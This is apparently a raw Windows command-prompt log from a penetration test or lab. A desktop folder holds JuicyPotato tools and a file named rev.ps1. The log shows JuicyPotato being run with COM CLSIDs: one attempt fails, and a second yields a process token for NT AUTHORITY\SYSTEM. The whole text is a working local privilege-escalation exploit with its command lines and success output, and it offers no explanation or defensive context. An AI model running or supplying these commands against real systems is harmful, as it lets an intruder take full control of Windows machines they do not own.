 C:\Users\pte1\Desktop 的目录
2021/12/06 15:51 <DIR> .
2021/12/06 15:51 <DIR> ..
2021/12/06 15:51 4,464 1.ps1
2021/01/28 18:28 347,648 JuicyPotato.exe
2021/01/28 18:28 133,920 JuicyPotatoweb.exe
2021/12/06 15:49 4,545 rev.ps1
4 个文件 490,577 字节
2 个目录 27,360,272,384 可用字节
C:\Users\pte1\Desktop>JuicyPotato.exe -t t -p c:\windows\system32\cmd.exe -l 1111 -c {8BC3F05E-D86B-11D0-A075-00C04FB68820}
Testing {8BC3F05E-D86B-11D0-A075-00C04FB68820} 1111
COM -> recv failed with error: 10038
C:\Users\pte1\Desktop>JuicyPotato.exe -t t -p c:\windows\system32\cmd.exe -l 1111 -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
Testing {03ca98d6-ff5d-49b8-abc6-03dd84127020} 1111
......
[+] authresult 0
{03ca98d6-ff5d-49b8-abc6-03dd84127020};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\pte1\Desktop>